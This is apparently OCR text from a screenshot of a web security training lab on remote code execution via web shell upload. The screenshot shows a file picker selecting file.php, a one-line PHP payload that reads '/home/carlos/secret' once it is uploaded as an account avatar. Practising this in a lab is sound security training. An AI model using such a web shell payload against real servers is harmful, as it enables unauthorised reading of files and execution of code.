 Chrome File Edit View History Bookmarks Profiles Tab Window Help A 61% Mon 18 Aug 18:10
File upload vulnerabilities
Lab: Remote code execution
Remote code execution via w
How to find and exploit inform
Google преводилац
0afb00cb04fa8406801071cd007f0086.web-security-academy.net/my-account?id=wiener
WebSecurity
Academy
Remote code execution via web shell upload
LAB Not solved
Submit solution
Back to lab description
My account | Log out
Favourites
Recents
Applicatio...
Documents
Downloads
Movies
Music
Pictures
eclipse-w...
go
katarinakr...
iCloud
iCloud Dri...
Shared
Locations
File upload vulnerabilities
Search
- Attacks...tions (srp).pdf
hentication
upload vulnerabilities
file.php
FileUpload.md
<?php echo
file_get_contents('/home/
carlos/secret'); ?>
file.php
PHP Script - 55 bytes
Information
Created Today, 18:08
Cancel
Open
My Accou
Your username is: wiene
Email
email@gmail.com
Update email
Avatar:
Choose file No file chosen
Upload